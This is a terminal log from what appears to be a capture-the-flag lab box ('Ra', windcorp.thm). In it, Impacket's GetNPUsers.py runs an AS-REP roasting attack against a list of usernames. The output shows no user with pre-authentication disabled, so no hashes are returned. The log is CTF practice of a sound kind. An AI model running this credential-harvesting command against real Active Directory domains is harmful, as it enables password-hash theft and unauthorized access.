 ┌──(root㉿kali)-[/home/kali/Documents/ctfs/Ra]
└─# GetNPUsers.py windcorp.thm/ -usersfile usernames.txt -format hashcat -outputfile hashes.asreproast
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWar
ning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and
 will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[-] invalid principal syntax
[-] User organicfish718 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User angrybird253 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User buse doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Edeltraut doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Edward doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Emile doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tinygoose102 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User brownostrich284 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sadswan869 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User whiteleopard529 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User happymeercat399 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User orangegorilla428 doesn't have UF_DONT_REQUIRE_PREAUTH set